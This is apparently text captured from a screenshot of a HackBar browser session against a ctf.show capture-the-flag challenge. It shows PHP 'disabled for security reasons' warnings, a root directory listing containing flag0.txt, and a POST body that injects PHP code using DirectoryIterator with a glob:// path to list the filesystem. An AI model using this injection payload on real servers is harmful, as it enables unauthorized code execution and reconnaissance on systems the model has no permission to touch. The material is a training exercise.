 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://54750cd8-e625-4ebf-894f-20f22d487e7f.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=?><?php $a=new DirectoryIterator("glob:///*");
foreach($a as $f)
{echo($f->__toString().' ');
}
exit(0);
?>
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Microsoft Edge"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"